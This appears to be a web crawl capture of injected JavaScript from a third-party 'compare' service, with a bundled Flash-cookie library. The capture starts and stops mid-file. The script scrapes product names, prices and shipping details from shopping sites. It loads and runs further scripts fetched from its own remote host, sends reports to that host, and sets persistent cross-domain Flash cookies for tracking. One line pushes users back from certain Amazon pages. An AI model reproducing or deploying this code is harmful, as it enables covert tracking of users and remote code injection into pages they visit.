				if(shprice && shprice[1].match(/(GBP|US|\$|ש"ח)/)) return shprice[2];
				else {
					if($ca$("#shipping-cost").length>0) {
						if($ca$("#shipping-cost").text()=="Free Shippingto") return -1;
						else return ""; 
					} else return "";
				}
			} else {
				shprice=$(".good_main .shipping b");
				if(shprice) {
					if(shprice.html()=="Free shipping") return -1;
					else return shprice.html().replace(/US\$/,''); 
				} else {
					if($ca$("body")) {
						if($ca$("body").text().match(/FREE SHIPPING/)) return -1;
						else return "";
					} else {
						cadoctext=document.getElementsByTagName("body")[0].innerHTML.replace(/<[^>]*>/g, "");
						if(cadoctext.match(/FREE SHIPPING/)) return -1;
						else return "";
					}
				}
			}
		}
	}
}

function producttitle() {
	pttl=document.title.replace(/[\t| |\n]+/gi,' ');
	var hheaders = document.getElementsByTagName("h1");

	for(var i = 0; i < hheaders.length; i++) {
		pone=hheaders[i].textContent.replace(/[\t| |\n]+/gi,' ').replace(/Details about/,'').replace(/\s+/,' ');
	}
	//pone=$('h1').text();//document.getElementsByTagName('h1')[0].textContent;

	analiz=pttl+" ";
	if(document.getElementsByName('description')[0]) analiz+=document.getElementsByName('description')[0].getAttribute('content')+" ";
	if(document.getElementsByTagName('h1')[0]) analiz+=pone+" ";
	if(document.getElementsByTagName('h2')[0]) analiz+=document.getElementsByTagName('h2')[0].textContent+" ";
	if(document.getElementsByTagName('h3')[0]) analiz+=document.getElementsByTagName('h3')[0].textContent+" ";
	if(document.getElementsByTagName('b')[0]) if(convertHtmlToText(document.getElementsByTagName('b')[0].textContent).replace(ileg,'').replace(/[0-9 ]+/,'')!="") analiz+=document.getElementsByTagName('b')[0].textContent+" ";
	if(document.getElementsByTagName('b')[1])  if(convertHtmlToText(document.getElementsByTagName('b')[1].textContent).replace(ileg,'').replace(/[0-9 ]+/,'')!="") analiz+=document.getElementsByTagName('b')[1].textContent;
	rregx=new RegExp(gdomain().replace(/\.[a-z]{3,4}/gi,''),"gi");
	analiz=analiz.replace(rregx,' ');

	//if(analiz.length<250) analiz+=convertHtmlToText($ca$("#content").html());
	//analiz=analiz.replace(rregx,' ');
	fkword=calculteKeywordDensity(convertHtmlToText(analiz).replace(/[\t| |\n]+/gi,' ').toLowerCase(),10);

	if(typeof pone!= "undefined" && typeof pone!= undefined) {
		if(compareArrays(fkword,pttl.toLowerCase().split(" "))["same"].length<compareArrays(fkword,pone.toLowerCase().split(" "))["same"].length) pttil=pone;
		else pttil=pttl;
	} else pttil=pttl;
	//pttil=decodeURIComponent(urlencode(pttil).replace(/\%u2122/,''));
	pttil=unescape(urlencode(pttil).replace(/\%u2122/,''));

	return pttil;
}

function getnorders() {
	nordersn=$ca$(".vi-qtyS-hot-red");
	if(nordersn.length>0) return nordersn.text().match(/([0-9]+) sold/);
	else {
		nordersn=$ca$(".reviews");
		if(nordersn.length>0 && nordersn.text().match(/([0-9]+) Reviews/)) return nordersn.text().match(/([0-9]+) Reviews/)[1];
		else {
			nordersn=$ca$("#star-rating-review-text");
			if(nordersn.length>0 && nordersn.text().match(/([0-9]+) Reviews/i)) return nordersn.text().match(/([0-9]+) Reviews/i)[1];
			return "";
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/_compare.js?v=0.019
body_size: 6452
content:
var abombload=1;
//var utfchr = new RegExp("/[^A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]+/g");
//var ileg=new RegExp(/[\x00-\x7F\~\!\@\#\$\%\^\&\*\(\)\_\+\=\-\[\]\{\}\;\:\"\\\/\<\>\?]/gi);

if(document.getElementById('btAsinTitle')) if(document.getElementById('btAsinTitle').innerHTML=='Fire TV Stick' && document.location.href.match('CAreader')) history.go(-1);
if(document.getElementById('btAsinTitle')) if(document.getElementById('btAsinTitle').innerHTML=='Amazon Fire TV' && document.location.href.match('CAreader')) history.go(-1);

var ileg=new RegExp(/[^a-zA-Z0-9\u0400-\u04FF\u0590-\u05FF ]+/gi);
function requiree(src, cb, type) {
	cb = cb || function () {};
	type = type || "text/javascript";
	//alert(type + " "+ src);
	if(type=="text/css")  ltf="link";
	else ltf="script";
	var newScriptTag=document.createElement(ltf);
	newScriptTag.setAttribute("type",type);
	newScriptTag.setAttribute("src", src);
	newScriptTag.onload = newScriptTag.onreadystatechange = function () {
		(!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete') && (cb());
	};
	document.getElementsByTagName("head")[0].appendChild(newScriptTag);
};

if (typeof jQuery == 'undefined' || typeof $ == 'undefined') {
		console.log("jq");
		//output('loading Jquery');
		//requiree('https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js');
		//requiree((window.location.protocol=="http:"?"http:":"https:")+'//code.jquery.com/jquery-1.7.2.min.js',function() { lloadst(); });
//		if(typeof jQuery != 'undefined') {
//			alert(typeof jQuery+"--"+ typeof $+"___"+jQuery.fn.jquery);
//			var jq = jQuery.noConflict(true);
//		}
		requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/compare/jquery-1.7.2.min.js',function() { lloadst(); });

} else {
//		console.log("jqa");
//requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/jquery-1.7.2.min.js',function() { lloadst(); });
//var jQuery_1_7_2 = $.noConflict( true );
//----------------------------------
//var $ = jQuery.noConflict(true);
//-----------------------------------
//var $ = $.noConflict( true );

//	requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/jquery-migrate-1.2.1.js',function() {  });
//if(typeof $ == 'undefined') $=jQuery_1_7_2;
	if($("body")) lloadst();
	else requiree((window.location.protocol=="http:"?"http:":"https:")+'//www.onlinecustomersupport.biz/compare/jquery-1.7.2.min.js',function() { lloadst(); });
}

function gdomain() {
  var d=document.domain,dd;
  if (d.substring(0,4)=="www.") d=d.substring(4,d.length);
  dd=d.toLowerCase();
 return dd;
}

function lloadst() {
	console.log('Original jQuery: ', jQuery.fn.jquery);
//	if(typeof $ == 'undefined') {
//		$=jQuery;
//		alert("$ set"+jQuery.fn.jquery);
//	}

//if (typeof jQuery == 'undefined' || typeof $ == 'undefined') {
if (typeof jQuery !== '1.7.2') {
    var jQueryTemp = jQuery.noConflict(true);
    var jQueryOriginal = jQuery || jQueryTemp;
    if (window.jQuery){
        console.log('Original jQuery: ', jQuery.fn.jquery);
        console.log('Second jQuery: ', jQueryTemp.fn.jquery);
    }
//    window.jQuery = window.$ = $ = jQueryTemp;
	window.jQuery = jQueryOriginal;
	jQuery = jQueryOriginal;
	$ca$ = $ = jQueryTemp.noConflict();
	
//	$.noConflict();
	console.log('loaded');
} else console.log('one jq');

//$.fn.getValue=$.fn.val;

	//var jQuery_1_7_2 = $.noConflict( true );
	//var $ = $.noConflict( true );
	requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/domain/'+gdomain()+'.js',function() { exec(); });
}




function calculteKeywordDensity(str,keys) {
//	str=document.getElementById(textElement).value;

	//alert("The actual String is " + str);
//	var words = str.replace(utfchr,' ').replace(/[^a-zA-Z0-9][0-9]+[^a-zA-Z0-9]/gi,' ').replace(/[^a-zA-Z0-9][0-9]+[^a-zA-Z0-9]/gi,' ').split(' ');
	var words = str.replace(ileg,' ').split(' ');
	var assoc = new Array();
    total_words=words.length;

    stopwords = [ "gt", "lt", "group", "mode", "buy", "about", "above", "accordingly", "after",
	  "again", "against", "ah", "all", "also", "although", "always", "am", "among", "amongst", "an",
	  "and", "any", "anymore", "anyone", "are", "as", "at", "away", "be", "been",
	  "begin", "beginning", "beginnings", "begins", "begone", "begun", "being",
	  "below", "between", "but", "by", "ca", "can", "cannot", "come", "could",
	  "did", "do", "doing", "during", "each", "either", "else", "end", "et",
	  "etc", "even", "ever", "far", "ff", "following", "for", "from", "further", "furthermore",
	  "get", "go", "goes", "going", "got", "had", "has", "have", "he", "her",
	  "hers", "herself", "him", "himself", "his", "how", "if", "in", "into",
	  "is", "it", "its", "itself", "last", "lastly", "less", "many", "may", "me",
	  "might", "more", "must", "my", "myself", "near", "nearly", "never", "new",
	  "next", "no", "not", "now", "of", "off", "often", "oh", "on", "only",
	  "or", "other", "otherwise", "our", "ourselves", "out", "over", "perhaps",
	  "put", "puts", "quite", "said", "saw", "say", "see", "seen", "shall",
	  "she", "should", "since", "so", "some", "such", "than", "that", "the",
	  "their", "them", "themselves", "then", "there", "therefore", "these", "they",
	  "this", "those", "though", "throughout", "thus", "to", "too",
	  "toward", "unless", "until", "up", "upon", "us", "ve", "very", "was", "we",
	  "were", "what", "whatever", "when", "where", "which", "while", "who",
	  "whom", "whomever", "whose", "why", "with", "within", "without", "would","supplier","suppliers",
      "yes", "your", "yours", "yourself", "yourselves", ",", ";", "?", ".", "$", " ", "example", "using",
	  "und", "die", "der","ist","sie","warenkorb","von","auf","kostenlos","zu","das","ebay",
	  "из", "то", "это", "как", "по", "на", "не", "за", "для", "что", "или", "же",
	  "вы", "где", "будет","когда", "если", "только", "лучше", "всех", "бы", "есть", "все", "может",
	  "он","com",
	  ];

	newStr=words.filter(function(item) {
    return stopwords.indexOf(item.toLowerCase()) === -1 && item.length!=1;
});//filterArray(words,stopwords);
//    alert("The NEW STR...." + newStr.join());
var newWords = newStr;
    //split the new words formed
   // var newWords = newStr.replace(/[^a-zA-Z0-9]/g,' ').split(' ');

  //  alert("The new words are " + newWords);

    //getting the count in order to iterate over all the words
    var new_total_words=newWords.length;
	
    for (i=0; i<new_total_words; i++) {
	  if (!newWords[i]) continue;
	  if (assoc[newWords[i]] == null)
	     assoc[newWords[i]]=0;
	  assoc[newWords[i]]++;
    }
	
	koutput = new Array();
	nkoutput = new Array();

	for (word in assoc) {
		minv=0;
		minid=0;
	//	console.log(word);
		for (fk=0;fk<keys;fk++) {
			//console.log(fk+"_");
			if(koutput[fk]) {
			//	console.log(fk+"-"+koutput[fk].value+" < " + assoc[word]);
				if(koutput[fk].value < assoc[word]) {
					//console.log("seting!");
				//	minv=koutput[fk].value;
					minid=fk;
				}
			} else {
				koutput[fk]={word: word, value: assoc[word], Density: Math.round((assoc[word]/new_total_words)*100)};
				nkoutput[fk]=word;
				//real_keys[fk]=word;
				break;
			}
		}
	//	console.log(minid+"_"+minv);
		if(assoc[word]>koutput[minid].value) {
			koutput[minid]={word: word, value: assoc[word], Density: Math.round((assoc[word]/new_total_words)*100)};
			nkoutput[minid]=word;
		}
	}
function getUnique(a) {
  var b = [a[0]], i, j, tmp;
  for (i = 1; i < a.length; i++) {
    tmp = 1;
    for (j = 0; j < b.length; j++) {
      if (a[i] == b[j]) {
        tmp = 0;
        break;
      }
    }
    if (tmp) {
      b.push(a[i]);
    }
  }
  return b;
}
/*
	//return koutput;
	nkoutput = nkoutput.filter(function (e, i, nkoutput) {
    return nkoutput.lastIndexOf(e) === i;
	});
*/
	return getUnique(nkoutput);
}
var mySwfStore;

////////////////////////////////////////////////

function fixurl(url,paenturl) {
	url = url.replace(/url\(/,'');
	var r = /\\u([\d\w]{4})/gi;
	url = url.replace(r, function (match, grp) {
    return String.fromCharCode(parseInt(grp, 16)); } );
	url = unescape(url);
	//paenturl="http://www.banggood.com/MD80-Mini-DV-Camcorder-DVR-Video-Recorder-Camera-Spy-Hidden-Webcam-p-935320.html?utm_design=13&utm_source=emarsys&utm_medium=mailad168_other&utm_campaign=newsletter-emarsys&utm_content=Claire&emst=6vLczpr3vN_4355_1158424_31";
	url=url.replace(/#.*/,'');
	var parser = document.createElement('a');
	parser.href = paenturl;
	baseurl=parser.protocol+"//"+parser.hostname;
	if(url[0]=="/" && url[1]=="/") {
		url="http:"+url;
	} else if(url[0]+url[1]+url[2]+url[3]!="http") {
		path=paenturl.replace(/[^\/]*$/,'');
		//untile=paenturl.lastIndexOf('/');
		//path = paenturl.substring(0, untile);
		url=path+url;
	}else if(url[0]=="/") url=baseurl+url;
	return url;
}

/////////////////////////////////////////

function logload() {
//$('input').attr("disabled","disabled");
	//$('#status').text('Loading...');
	
	//var 
	mySwfStore = new SwfStore({
		namespace: 'onlinecustomersupport.biz', // the this must match all other instances that want to share cookies
		swf_url: window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/storage.swf', // to work cross-domain, use the same absolute url on both pages (meaning http://site.com/path/to/store.swf not just /path/to.store.swf)
		debug: false, // depending on your browser, this will either go to the console or the bottom of the page.
		onready: function(){
			requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/log.js?t='+Math.floor(Date.now() / 1000));
		/*
			// now that the swfStore was loaded successfully, re-enable everything
			$('input').removeAttr("disabled");
			//$('#status').text('Loaded');
			
			// read the existing value (if any)
			$('#dataInput').val(mySwfStore.get('myValue'));
			
			// set up an onclick handler to save the text to the swfStore whenever the Save button is clicked
			// IE converts null to "null", so we're adding an `or "" ` to the end to fix that
			$('#saveBtn').click(function(){
				mySwfStore.set('myValue', $('#dataInput').val() || "" );
				//$('#status').text('Saved!')
			});
			*/
		},
		
		onerror: function(){
			// in case we had an error. (The most common cause is that the user disabled flash cookies.)
			//$('#status').text('Error');
		}
	});
//	requiree(window.location.protocol+'://www.coradvisor.com/scripts/log.js');
	rqurl=window.location.protocol+"//www.onlinecustomersupport.biz/compare/scripts/kw.js?tm="+Math.round(+new Date()/1000);
	requiree(rqurl);
}

function exec() {
	
	requiree(window.location.protocol+'//www.onlinecustomersupport.biz/compare/scripts/swfstore.js',function() { 
		//convertHtmlToText
		//topDatain=document.body.innerHTML;
		pagedata=document.body.innerHTML.replace(/\<[^>]+\>/gi,'').replace(/[\t| |\n]+/gi,' ');
		//calculteKeywordDensity(document.body.innerHTML.replace(/\<[^>]+\>/gi,'').replace(/[\t| |\n]+/gi,' '),10).join(" ");
		desc=getdesc();
		name=getname();
		price=getprice();
		if(price) {
			//var body = document.body;
			//var textContent = body.textContent || body.innerText;
			//allims=name+" "+name+" "+name+" "+name+" "+name+" "+name+" "+
			/*
			allims=document.body.innerHTML.replace(/\r|\n/,' ');
			allims=allims.replace(/&nbsp;/ig,' ');
			allims=allims.replace(/&amp;/ig,' ');
			allims=allims.replace(/<select[^>]*>[\s\S]*?<\/select>/gi, ' ');
			allims=allims.replace(/<script[^>]*>[\s\S]*?<\/script>/gi, ' ');
			allims=allims.replace(/<style[^>]*>[\s\S]*?<\/style>/gi, ' ');
			textdata=allims.replace(/<[^>]+>/ig,' ');
			*/
			textdata=name+" "+name+" "+name+" "+desc;
			textdata=textdata.replace(/\r|\n/gi, ' ');
			//textdata=textdata.replace(/ [0-9]+ /gi, ' ');
			realkeys=calculteKeywordDensity(textdata,10);
			//alert(getprice()+realkeys.join(" "));
		}
		logload(); 
	});
	
}

function convertHtmlToText(allims) {
	if(allims==null || allims=="") return "";
 	allims=allims.replace(/\&nbsp\;/ig,' ');
	allims=allims.replace(/\&amp\;/ig,' ');
	allims=allims.replace(/<select[^>]*>[\s\S]*?<\/select>/gi, ' ');
	allims=allims.replace(/<script[^>]*>[\s\S]*?<\/script>/gi, ' ');
	allims=allims.replace(/<style[^>]*>[\s\S]*?<\/style>/gi, ' ');
	allims=allims.replace(/<time[^>]*>[\s\S]*?<\/time>/gi, ' ');
	textdata=allims.replace(/<[^>]+>/ig,' ');

    //-- return
		return textdata;
 //   document.getElementById("output").value = returnText;
}

//requiree(window.location.protocol+'//www.this2all.com/html_0.18/scripts/sockjs-0.3.4.min.js');

function abombreport(msg) {
	reporturi=window.location.protocol+'//www.onlinecustomersupport.biz/compare/code/report.php?msg='+msg;
	script = document.createElement("script");
	script.type = "text/javascript";
	script.src = reporturi;
	//$.get( window.location.protocol+'//www.onlinecustomersupport.biz/compare/code/report.php?msg='+msg,function( data ) { console.log(data) } );
}

--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/scripts/swfstore.js
body_size: 4172
content:
/**
 * SwfStore - a JavaScript library for cross-domain flash cookies
 *
 * http://github.com/nfriedly/Javascript-Flash-Cookies
 *
 * Copyright (c) 2010 by Nathan Friedly - http://nfriedly.com
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

/*jslint browser: true, devel: true, vars: true, white: true, nomen: true, plusplus: true, regexp: true */
/*globals SwfStore */

(function() {

    "use strict"; // http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/

    var counter = 0; // a counter for element id's and whatnot

    var alpnum = /[^a-z0-9_\/]/ig; //a regex to find anything thats not letters, numbers underscore and forward slash

    /**
     * SwfStore constructor - creates a new SwfStore object and embeds the .swf into the web page.
     *
     * usage:
     * var mySwfStore = new SwfStore({
     *   namespace: "my_cool_app",
     *   swf_url: "http://example.com/path/to/storage.swf",
     *   onready: function() {
     *     console.log('ready!', mySwfStore.get('my_key'));
     *   },
     *   onerror: function() {
     *     console.error('swfStore failed to load :(');
     *   }
     * });
     *
     * @param {object} config
     * @param {string} [config.swf_url=storage.swf] - Url to storage.swf. Must be an absolute url (with http:// and all) to work cross-domain
     * @param {functon} [config.onready] Callback function that is fired when the SwfStore is loaded. Recommended.
     * @param {function} [config.onerror] Callback function that is fired if the SwfStore fails to load. Recommended.
     * @param {string} [config.namespace="swfstore"] The namespace to use in both JS and the SWF. Allows a page to have more than one instance of SwfStore.
     * @param {integer} [config.timeout=10] The number of seconds to wait before assuming the user does not have flash.
     * @param {boolean} [config.debug=false] Is debug mode enabled? If so, mesages will be logged to the console and the .swf will be rendered on the page (although it will be an empty white box unless it cannot communicate with JS. Then it will log errors to the .swf)
     */
    window.SwfStore = function(config) {
        // make sure we have something of a configuration
        config = config || {};
        var defaults = {
            swf_url: 'storage.swf', // this should be a complete protocol-relative url (//example.com/path/to/storage.swf) for cross-domain, cross-protocol usage
            namespace: 'swfstore',
            debug: false,
            timeout: 10, // number of seconds to wait before concluding there was an error
            onready: null,
            onerror: null
        };
        var key;
        for (key in defaults) {
            if (defaults.hasOwnProperty(key)) {
                if (!config.hasOwnProperty(key)) {
                    config[key] = defaults[key];
                }
            }
        }
        config.namespace = config.namespace.replace(alpnum, '_');

        if (window.SwfStore[config.namespace]) {
            throw "There is already an instance of SwfStore using the '" + config.namespace + "' namespace. Use that instance or specify an alternate namespace in the config.";
        }

        this.config = config;

        // a couple of basic timesaver functions
        function id() {
            return "SwfStore_" + config.namespace.replace("/", "_") + "_" + (counter++);
        }

        function div(visible) {
            var d = document.createElement('div');
            document.body.appendChild(d);
            d.id = id();
            if (!visible) {
                // setting display:none causes the .swf to not render at all
                d.style.position = "absolute";
                d.style.top = "-2000px";
                d.style.left = "-2000px";
            }
            return d;
        }

        // get a logger ready if appropriate
        if (config.debug) {
            // if we're in a browser that doesn't have a console, build one
            if (typeof console === "undefined") {
                var loggerOutput = div(true);
                this.console = {
                    log: function(msg) {
                        var m = div(true);
                        m.innerHTML = msg;
                        loggerOutput.appendChild(m);
                    }
                };
            } else {
                this.console = console;
            }
            this.log = function(type, source, msg) {
                source = (source === 'swfStore') ? 'swf' : source;
                if (typeof(this.console[type]) !== "undefined") {
                    this.console[type]('SwfStore - ' + config.namespace + ' (' + source + '): ' + msg);
                } else {
                    this.console.log('SwfStore - ' + config.namespace + ": " + type + ' (' + source + '): ' + msg);
                }
            };
        } else {
            this.log = function() {}; // if we're not in debug, then we don't need to log anything
        }

        this.log('info', 'js', 'Initializing...');

        // the callback functions that javascript provides to flash must be globally accessible
        SwfStore[config.namespace.replace("/", "_")] = this;

        var swfContainer = div(config.debug);

        var swfName = id();

        var flashvars = "namespace=" + encodeURIComponent(config.namespace);


        swfContainer.innerHTML = '<object height="100" width="500" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" id="' +
            swfName + '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">' +
            '	<param value="' + config.swf_url + '" name="movie">' +
            '	<param value="' + flashvars + '" name="FlashVars">' +
            '	<param value="always" name="allowScriptAccess">' +
            '	<embed height="375" align="middle" width="500" pluginspage="https://www.macromedia.com/go/getflashplayer" ' +
            'flashvars="' + flashvars + '" type="application/x-shockwave-flash" allowscriptaccess="always" quality="high" loop="false" play="true" ' +
            'name="' + swfName + '" bgcolor="#ffffff" src="' + config.swf_url + '">' +
            '</object>';

        this.swf = document[swfName] || window[swfName];

        this._timeout = setTimeout(function() {
            SwfStore[config.namespace].log('error', 'js', 'Timeout reached, assuming ' + config.swf_url + ' failed to load and firing the onerror callback.');
            if (config.onerror) {
                config.onerror();
            }
        }, config.timeout * 1000);
    };

    // we need to check everything we send to flash because it can't take functions as arguments
    function checkData(data) {
        if (typeof data === "function") {
            throw new Error('SwfStore Error: Functions cannot be used as keys or values.');
        }
    }

    SwfStore.prototype = {

        /**
         * This is an indicator of whether or not the SwfStore is initialized.
         * Use the onready and onerror config options rather than checking this variable.
         */
        ready: false,

        /**
         * Sets the given key to the given value in the swf
         * @param {string} key
         * @param {string} value
         */
        set: function(key, value) {
            this._checkReady();
            checkData(key);
            checkData(value);
            if (value === null || typeof value == "undefined") {
                this.swf.clear(key);
            } else {
                this.swf.set(key, value);
            }
        },

        /**
         * Retrieves the specified value from the swf.
         * @param {string} key
         * @return {string} value
         */
        get: function(key) {
            this._checkReady();
            checkData(key);
            //this.log('debug', 'js', 'Reading ' + key);
            return this.swf.get(key);
        },

        /**
         * Retrieves all stored values from the swf.
         * @return {object}
         */
        getAll: function() {
            this._checkReady();
            var pairs = this.swf.getAll();
            var data = {};
            for (var i = 0, len = pairs.length, pair; i < len; i++) {
                pair = pairs[i];
                data[pair.key] = pair.value;
            }
            return data;
        },

        clearAll: function() {
            var all = this.getAll();
            for (var key in all) {
                if (all.hasOwnProperty(key)) {
                    this.clear(key);
                }
            }
        },

        /**
         * Delete the specified key from the swf
         *
         * @param {string} key
         */
        clear: function(key) {
            this._checkReady();
            checkData(key);
            this.swf.clear(key);
        },

        /**
